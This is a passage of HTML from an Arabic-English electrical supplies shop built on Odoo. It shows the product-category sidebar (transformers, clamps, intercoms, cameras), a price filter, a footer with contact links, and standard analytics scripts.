            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-806-lb-bwsh-bwtn-m-dn-5436" class=" p-0">806- علبة بوش بوتن معدن</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-807-mshtrk-lioa-5437" class=" p-0">807- مشترك lioA</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-809-jrs-tywn-5438" class=" p-0">809- جرس تايوانى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-810-used-5439" class=" p-0">810- used</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-811-trnst-sbn-5440" class=" p-0">811- ترانسات اسبانى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5440" data-bs-target="#o_wsale_cat_accordion_5440" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5440"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5440" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5440">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-811-trnst-sbn-81101-trnst-mytl-5441" class=" p-0">81101- ترانسات ميتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-811-trnst-sbn-81102-trnst-swdywm-5442" class=" p-0">81102- ترانسات صوديوم</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-812-hzm-nylwn-syn-5443" class=" p-0">812- حزام نايلون صينى</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-813-kws-rbt-5444" class=" p-0">813- كوس رباط</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5444" data-bs-target="#o_wsale_cat_accordion_5444" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5444"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5444" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5444">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-813-kws-rbt-81301-kws-nhs-rbt-5445" class=" p-0">81301- كوس نحاس رباط</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-813-kws-rbt-81302-kws-lmwnywm-rbt-5446" class=" p-0">81302- كوس المونيوم رباط</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-814-klmb-nhs-5447" class=" p-0">814- كلامب نحاس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-815-jlb-nhs-5448" class=" p-0">815- جلبة نحاس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-816-bdy-sh-l-5449" class=" p-0">816- بادئ اشعال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-817-trnst-hlwjyn-5450" class=" p-0">817- ترانسات هالوجين</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-818-ksswrt-syn-5451" class=" p-0">818- اكسسوارات صينى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5451" data-bs-target="#o_wsale_cat_accordion_5451" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5451"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5451" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5451">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-818-ksswrt-syn-81801-bwr-sbl-5452" class=" p-0">81801- باور سبلاى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-818-ksswrt-syn-81802-dyr-rymwt-kntrwl-5453" class=" p-0">81802- دايرة ريموت كنترول</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-819-trnst-twry-5454" class=" p-0">819- ترانسات طوارئ</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-820-trnst-flwrsnt-5455" class=" p-0">820- ترانسات فلورسنت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-822-lb-bwsh-bwtn-ytl-5456" class=" p-0">822- علب بوش بوتن ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-823-wyr-nt-5457" class=" p-0">823- وير نت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-824-fyshr-wklbs-5458" class=" p-0">824- فيشر وكلبس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-825-jrb-fywz-5459" class=" p-0">825- جراب فيوز</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-826-rwzt-twsyl-5460" class=" p-0">826- روزتة توصيل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-827-mrwh-5461" class=" p-0">827- مروحة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-828-rwzt-syn-5462" class=" p-0">828- روزتة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-829-rykm-5463" class=" p-0">829- ريكام</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-830-krnt-dd-5464" class=" p-0">830- كرنت عداد</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5464" data-bs-target="#o_wsale_cat_accordion_5464" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5464"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5464" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5464">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83001-krnt-dd-2-sm-5465" class=" p-0">83001- كرنت عداد 2 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83002-krnt-dd-3-sm-5466" class=" p-0">83002- كرنت عداد 3 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83003-krnt-dd-4-sm-5467" class=" p-0">83003- كرنت عداد 4 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83004-krnt-dd-6-sm-5468" class=" p-0">83004- كرنت عداد 6 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83005-krnt-dd-8-sm-5469" class=" p-0">83005- كرنت عداد 8 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83006-krnt-dd-10-sm-5470" class=" p-0">83006- كرنت عداد 10 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83007-krnt-dd-12-sm-5471" class=" p-0">83007- كرنت عداد 12 سم</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-831-brt-twzy-m-zwl-llwht-5472" class=" p-0">831- بارات توزيع معزولة للوحات</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-832-gacia-5473" class=" p-0">832- gacia</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5473" data-bs-target="#o_wsale_cat_accordion_5473" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5473"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5473" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5473">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-832-gacia-83201-mkrwn-hlzwny-gacia-5474" class=" p-0">83201- مكرونة حلزوني gacia</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-834-mtnw-5475" class=" p-0">834- متنوع</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-835-lwht-fynws-5476" class=" p-0">835- لوحات فينوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-836-snf-khrjy-5477" class=" p-0">836- اصناف خارجية</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-5478" class=" p-0">837- كوس وسرافيل</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5478" data-bs-target="#o_wsale_cat_accordion_5478" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5478"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5478" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5478">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-419-kws-mhl-5479" class=" p-0">419- كوس محلى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-420-srfyl-lmwnywm-mhl-5480" class=" p-0">420- سرافيل المونيوم محلى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-422-fyz-blstyk-kbs-mhl-5481" class=" p-0">422- افيز بلاستيك كبس محلى</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/9-light-current-device-5482" class=" p-0">9-  Light Current Device</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5482" data-bs-target="#o_wsale_cat_accordion_5482" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5482"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5482" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5482">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-901-jhz-hdwr-wnsrf-5483" class=" p-0">901- اجهزة حضور وانصراف</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-902-ntrkm-5484" class=" p-0">902- انتركام</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-903-bwbt-5485" class=" p-0">903- بوابات</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-904-swnd-systm-5486" class=" p-0">904- سوند سيستم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-905-kmyrt-mrqb-5487" class=" p-0">905- كاميرات مراقبة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-906-btryt-5488" class=" p-0">906- بطاريات</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </div>
        </div>
                        </div>
                    </div>
                </div>

                <form method="get" class="js_attributes accordion accordion-flush d-flex flex-column ">
                    <input type="hidden" name="category" value="5154"/>
                    <input type="hidden" name="search" value=""/>

                </form>

        <div id="o_wsale_price_range_option" class="position-relative o_wsale_offcanvas_title accordion accordion-flush px-4 ">
                <div class="accordion-item">
                    <h6 class="accordion-header">
                        <button class="accordion-button px-0 bg-transparent shadow-none" type="button" data-bs-toggle="collapse" aria-expanded="true" data-bs-target="#o_wsale_price_range_option_inner" aria-controls="o_wsale_price_range_option_inner">
                            <b>Price Range</b>
                        </button>
                    </h6>
                    <div id="o_wsale_price_range_option_inner" class="accordion-collapse collapse show">
                        <input type="range" multiple="multiple" class="form-range range-with-input " data-currency="E£" data-currency-position="after" step="0.01" min="1050.000000" max="1300.000000" value="1050.000000,1300.000000"/>
                    </div>
                </div>
        </div>
            </div>
            <div class="offcanvas-body d-flex justify-content-between flex-grow-0 border-top overflow-hidden">
                <a href="/shop" title="Clear Filters" class="btn btn-light d-flex py-1 mb-2 disabled" aria-disabled="true">
                    Clear Filters
                </a>
            </div>
        </aside>
                </div>
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_products_2"></div>
            </div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
                    <div id="footer" class="oe_structure oe_structure_solo shadow" style="box-shadow: rgba(0, 0, 0, 0.15) 0px 6px 12px 0px inset !important;">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;" id="https%3A%2F%2Fwww.generaloctober.com%2Fhome%2Fservices" data-anchor="true">
                <div class="container">
                    <div class="row">
                        
                        <div class="o_colored_level col-lg-3">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/" data-bs-original-title="" title=""><font class="text-100">Home</font></a></li>
                                <li class="list-item py-1"><a href="/home/services" data-bs-original-title="" title=""><font class="text-100">GO Services&nbsp;</font></a></li>
                                <li class="list-item py-1"><a href="/aboutus" data-bs-original-title="" title=""><font class="text-o-color-4">About Us</font></a></li>
                                
                            </ul>
                        </div>
                        <div class="o_colored_level col-lg-3 offset-lg-1">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip361596" contenteditable="false"></i><a href="https://www.facebook.com/GeneralOctober/" target="_blank" data-bs-original-title="" title=""><font class="text-200">Facebook</font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-linkedin-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip888114" contenteditable="false"></i><a href="https://www.linkedin.com/company/79477024/admin/feed/posts/" target="_blank" data-bs-original-title="" title=""><font class="text-100">Linkedin</font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-instagram me-2" contenteditable="false"></i><a href="https://www.instagram.com/generaloctober/" target="_blank" data-bs-original-title="" title=""><font class="text-100">Instagram</font></a></li>
                            </ul>
                        </div>
                        <div class="o_colored_level col-lg-4 offset-lg-1">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2" contenteditable="false"></i><a href="/cdn-cgi/l/email-protection#a4cdcac2cbe4c3c1cac1d6c5c8cbc7d0cbc6c1d68ac7cbc9" data-bs-original-title="" title=""><font class="text-100"><span class="__cf_email__" data-cfemail="751c1b131a3512101b100714191a16011a1710075b161a18">[email&#160;protected]</span></font></a></li>
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-phone me-2" data-bs-original-title="" title="" aria-describedby="tooltip635828" contenteditable="false"></i><span class="o_force_ltr"><a href="tel:1 (650) 555-0111" data-bs-original-title="" title=""><font class="text-100">+201221229534</font>

</a></span></li><li class="py-1">&nbsp;<span class="fa fa-phone" data-bs-original-title="" title="" aria-describedby="tooltip145004" contenteditable="false"></span>&nbsp; &nbsp;+</li>
                            </ul>
                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2">Copyright ©&nbsp;General October</span>
        
            <div class="js_language_selector  dropup d-print-none">
                <button type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="border-0 dropdown-toggle btn btn-sm btn-outline-secondary">
    <img class="o_lang_flag " src="/base/static/img/country_flags/us.png?height=25" alt="" loading="lazy"/>
                    <span class="">English (US)</span>
                </button>
                <div role="menu" class="dropdown-menu ">
                        <a class="dropdown-item js_change_lang " role="menuitem" href="/ar_001/shop/category/3-emt-mwsyr-w-flksbl-w-ksswrt-m-dn-301-wytlnd-mryk-30102-flksbl-wytlnd-mryk-5154" data-url_code="ar_001" title=" الْعَرَبيّة">
    <img class="o_lang_flag " src="/web/image/res.lang/3/flag_image?height=25" alt="" loading="lazy"/>
                            <span class=""> الْعَرَبيّة</span>
                        </a>
                        <a class="dropdown-item js_change_lang active" role="menuitem" href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154" data-url_code="en_US" title="English (US)">
    <img class="o_lang_flag " src="/base/static/img/country_flags/us.png?height=25" alt="" loading="lazy"/>
                            <span class="">English (US)</span>
                        </a>
                </div>
            </div>
        
    </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    The #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open Source eCommerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tracking_code" async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-176391166-1"></script>
            <script id="tracking_code_config">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('consent', 'default', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                });
                gtag('js', new Date());
                gtag('config', 'UA-176391166-1');
                function allConsentsGranted() {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted',
                        'analytics_storage': 'granted',
                    });
                }
                    allConsentsGranted();
            </script>
        
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"901757b1486e41ec851ece6bfa53d0f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>